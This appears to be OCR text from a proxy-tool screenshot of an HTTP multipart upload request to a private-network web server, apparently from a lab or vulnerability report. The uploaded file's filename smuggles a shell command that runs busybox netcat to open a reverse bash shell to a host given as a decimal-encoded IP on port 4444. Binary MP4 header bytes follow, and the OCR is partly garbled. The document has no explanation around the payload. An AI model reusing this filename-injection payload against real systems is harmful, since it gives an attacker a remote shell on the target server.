 Request
Pretty Raw Hex
\n
.1
2 Host: 10.0.250.12
3 Content-Length: 1260785
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.0.250.12
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFjXWHR7hggdfQFHw
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.0.250.12/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryFjXWHR7hggdfQFHw
16 Content-Disposition: form-data; name="formFile"; filename='video.mp4";
busybox nc 167836165 4444 -e bash;0"'
17 Content-Type: video/mp4
18
19 $ftypisomisomiso6iso2avc1mp410moovlmvhdè@.trak\tkhd@hÊmdia
mdhd<UÄGhdlrvideISO Media file produced by Google